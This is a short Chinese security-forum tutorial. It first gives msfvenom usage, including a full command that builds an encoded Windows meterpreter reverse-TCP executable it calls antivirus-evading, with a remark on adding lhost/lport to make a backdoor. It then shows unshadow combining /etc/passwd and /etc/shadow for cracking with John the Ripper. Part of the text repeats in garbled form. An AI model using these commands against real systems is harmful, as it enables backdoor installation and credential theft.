平台查看: msfvenom --help-platforms

指定目标平台:--platform xxx

格式查看: msfvenom --help-formats

查看payload设置: msfvenom -p <payload name> --payload-options(可以发现该payload适合的平台等很多详细信息)

注意:如果要创建x64的负载需使用-a x64

正确生成免杀文件:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -f exe >1.exe

如果需要生成后门文件,需要加上lhost(本地主机ip)以及lport(本地主机开放的端口)参数。

|

小实验!

工具unshadow

合并账号和密码文件

1 2 3 4 5 6 | /usr/sbin/unshadow

unshadou -comblines passwd and shadow files //合并账号和密码文件

--wordlist 指定字典文件,如没有指定,则为默认密码字典文件

unshadow /etc/passwd /etc/shadow > mypassword.txt

|

开始

创建一个测试账号

1 | echo "123" | passwd --stdin test

|

unshadow 合并

1 | unshadow /etc/passwd /etc/shadow > myaccount.txt

|

随后john就不需要直接指定账号和密码文件了,直接使用合并后的

1 2 3 | john myaccount.txt

./john --show mypassword.txt

|

blines passwd and shadow files //合并账号和密码文件

--wordlist 指定字典文件,如没有指定,则为默认密码字典文件

unshadow /etc/passwd /etc/shadow > mypassword.txt

1 2 3 4 5 6 | ```bash

echo "123" | passwd --stdin test

|

unshadow 合并

1 | unshadow /etc/passwd /etc/shadow > myaccount.txt

|

随后john就不需要直接指定账号和密码文件了,直接使用合并后的

1 2 3 | john myaccount.txt

./john --show mypassword.txt

|

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

最后于 2021-2-23 20:13

被安全小蜘蛛编辑

,原因: